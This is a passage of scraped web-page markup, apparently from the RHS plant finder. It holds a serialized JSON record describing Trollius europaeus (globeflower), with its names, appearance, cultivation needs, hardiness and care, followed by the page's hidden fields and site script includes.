id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/18449/trollius-europaeus/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/18449?":{"body":{"id":18449,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Trollius europaeus|globeflower|bolts|common globeflower|common golden ball|gowan|lapper gowan|lockin gowan|lopper gowan|luckin gowan","autoCompleteFieldList":["Trollius europaeus","bolts","common globeflower","common golden ball","gowan","lapper gowan","lockin gowan","lopper gowan","luckin gowan"],"semanticSearchField":"Botanical name: Trollius europaeus. Preferred Common Name: globeflower. Also known as: bolts, common globeflower, common golden ball, gowan, lapper gowan, lockin gowan, lopper gowan, luckin gowan. Family: Ranunculaceae. Genus: Trollius. Description: A variable herbaceous perennial forming compact clumps up to 80cm tall. Its leaves are up to 12cm wide and deeply divided into 3-5 lobes; each wedge-shaped segment is often further lobed and toothed. Clear lemon-yellow, spherical flowers 3-5cm in diameter are borne from late spring into early summer. Genus information: Trollius are herbaceous perennials which form a clump of palmately lobed leaves, with erect stems bearing solitary, yellow, globose or bowl-shaped flowers composed of several petal-like sepals surrounding much-reduced nectar-bearing petals. Cultivation: Grows best in deep, preferably heavy, moist soil that does not dry out, in full sun or partial shade. Characteristics: plant type: Bog, Herbaceous Perennial, height: 0.5-1 metres, spread: 0.1-0.5 metres, foliage: Deciduous, sunlight requirements: Full Sun, Partial Shade, soil type: Clay, Loam, aspect: South-facing, West-facing, East-facing, hardiness: H7 (very hardy), moisture requirements: Moist but well-drained, Poorly-drained, pH requirements: Acid, Alkaline, Neutral, habit: Bushy, time to full height: 2-5 years, exposure: Exposed, Sheltered. Colors and features: flowers: Yellow in Spring and  Summer, foliage color: Green in Spring and  Summer. Suggested uses: Cottage/Informal Garden, Flower borders and beds, Wildflower meadow, Wildlife Gardens. Care information: pruning: Cut back hard after flowering, propagation: Propagate by division in spring, pest resistance: Generally pest-free, disease resistance: May be susceptible to powdery mildews. Special features: native range: Europe, W Asia, native plant, perfect for pollinators","botanicalName":"\u003Cem>Trollius\u003C/em> \u003Cem>europaeus\u003C/em>","botanicalNameUnFormatted":"Trollius europaeus","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"RHS_PUB0011046_10648.JPG","copyRight":"RHS"}],"imageCopyRight":"[RHS]","commonName":"globeflower","commonNameSortField":"globeflower","nurseriesCount":21,"hardinessLevel":9,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":true,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":true,"sunlight":[1,2],"soilType":[4,1],"spreadType":[2],"heightType":[3],"timeToFullHeight":[3],"aspect":[3,4,1],"moisture":[3,2],"ph":[1,2,3],"suggestedPlantUses":[4,10,11],"plantingPlaces":[3],"exposure":[2,1],"plantType":[18,1],"foliage":[1],"habit":[1],"commonNames":["bolts","common globeflower","common golden ball","gowan","lapper gowan","lockin gowan","lopper gowan","luckin gowan"],"toxicity":null,"seasonOfInterest":[1,2],"seasonColourAgg":[10006,40015,1006,2006,1015,2015],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":1,"colour":15,"attributeType":4},{"season":2,"colour":15,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.5-1 metres","cultivation":"Grows best in deep, preferably heavy, moist soil that does not dry out, in full sun or partial shade","pestResistance":"Generally pest-free","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/powdery-mildews\">powdery mildews\u003C/a>","pruning":"Cut back hard after flowering","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in spring","supplierURL":"","hortGroupDescription":"","range":"Europe, W Asia","nameStatus":"Correct","plantEntityId":"10648","family":"Ranunculaceae","genus":"Trollius","entityDescription":"A variable herbaceous perennial forming compact clumps up to 80cm tall. Its leaves are up to 12cm wide and deeply divided into 3-5 lobes; each wedge-shaped segment is often further lobed and toothed. Clear lemon-yellow, spherical flowers 3-5cm in diameter are borne from late spring into early summer","genusDescription":"Trollius are herbaceous perennials which form a clump of palmately lobed leaves, with erect stems bearing solitary, yellow, globose or bowl-shaped flowers composed of several petal-like sepals surrounding much-reduced nectar-bearing petals"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 08:18:44 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/18449","responseType":"json"},"plantDetailsStateKey_18449":{"id":18449,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Trollius europaeus|globeflower|bolts|common globeflower|common golden ball|gowan|lapper gowan|lockin gowan|lopper gowan|luckin gowan","autoCompleteFieldList":["Trollius europaeus","bolts","common globeflower","common golden ball","gowan","lapper gowan","lockin gowan","lopper gowan","luckin gowan"],"semanticSearchField":"Botanical name: Trollius europaeus. Preferred Common Name: globeflower. Also known as: bolts, common globeflower, common golden ball, gowan, lapper gowan, lockin gowan, lopper gowan, luckin gowan. Family: Ranunculaceae. Genus: Trollius. Description: A variable herbaceous perennial forming compact clumps up to 80cm tall. Its leaves are up to 12cm wide and deeply divided into 3-5 lobes; each wedge-shaped segment is often further lobed and toothed. Clear lemon-yellow, spherical flowers 3-5cm in diameter are borne from late spring into early summer. Genus information: Trollius are herbaceous perennials which form a clump of palmately lobed leaves, with erect stems bearing solitary, yellow, globose or bowl-shaped flowers composed of several petal-like sepals surrounding much-reduced nectar-bearing petals. Cultivation: Grows best in deep, preferably heavy, moist soil that does not dry out, in full sun or partial shade. Characteristics: plant type: Bog, Herbaceous Perennial, height: 0.5-1 metres, spread: 0.1-0.5 metres, foliage: Deciduous, sunlight requirements: Full Sun, Partial Shade, soil type: Clay, Loam, aspect: South-facing, West-facing, East-facing, hardiness: H7 (very hardy), moisture requirements: Moist but well-drained, Poorly-drained, pH requirements: Acid, Alkaline, Neutral, habit: Bushy, time to full height: 2-5 years, exposure: Exposed, Sheltered. Colors and features: flowers: Yellow in Spring and  Summer, foliage color: Green in Spring and  Summer. Suggested uses: Cottage/Informal Garden, Flower borders and beds, Wildflower meadow, Wildlife Gardens. Care information: pruning: Cut back hard after flowering, propagation: Propagate by division in spring, pest resistance: Generally pest-free, disease resistance: May be susceptible to powdery mildews. Special features: native range: Europe, W Asia, native plant, perfect for pollinators","botanicalName":"\u003Cem>Trollius\u003C/em> \u003Cem>europaeus\u003C/em>","botanicalNameUnFormatted":"Trollius europaeus","price":null,"notedForFragrance":false,"fragrance":"","images":[{"image":"RHS_PUB0011046_10648.JPG","copyRight":"RHS"}],"imageCopyRight":"[RHS]","commonName":"globeflower","commonNameSortField":"globeflower","nurseriesCount":21,"hardinessLevel":9,"isAgm":false,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":true,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":true,"sunlight":[1,2],"soilType":[4,1],"spreadType":[2],"heightType":[3],"timeToFullHeight":[3],"aspect":[3,4,1],"moisture":[3,2],"ph":[1,2,3],"suggestedPlantUses":[4,10,11],"plantingPlaces":[3],"exposure":[2,1],"plantType":[18,1],"foliage":[1],"habit":[1],"commonNames":["bolts","common globeflower","common golden ball","gowan","lapper gowan","lockin gowan","lopper gowan","luckin gowan"],"toxicity":null,"seasonOfInterest":[1,2],"seasonColourAgg":[10006,40015,1006,2006,1015,2015],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":1,"colour":15,"attributeType":4},{"season":2,"colour":15,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.5-1 metres","cultivation":"Grows best in deep, preferably heavy, moist soil that does not dry out, in full sun or partial shade","pestResistance":"Generally pest-free","diseaseResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/disease/powdery-mildews\">powdery mildews\u003C/a>","pruning":"Cut back hard after flowering","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> in spring","supplierURL":"","hortGroupDescription":"","range":"Europe, W Asia","nameStatus":"Correct","plantEntityId":"10648","family":"Ranunculaceae","genus":"Trollius","entityDescription":"A variable herbaceous perennial forming compact clumps up to 80cm tall. Its leaves are up to 12cm wide and deeply divided into 3-5 lobes; each wedge-shaped segment is often further lobed and toothed. Clear lemon-yellow, spherical flowers 3-5cm in diameter are borne from late spring into early summer","genusDescription":"Trollius are herbaceous perennials which form a clump of palmately lobed leaves, with erect stems bearing solitary, yellow, globose or bowl-shaped flowers composed of several petal-like sepals surrounding much-reduced nectar-bearing petals","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":15,"name":"Yellow"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":15,"name":"Yellow"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>
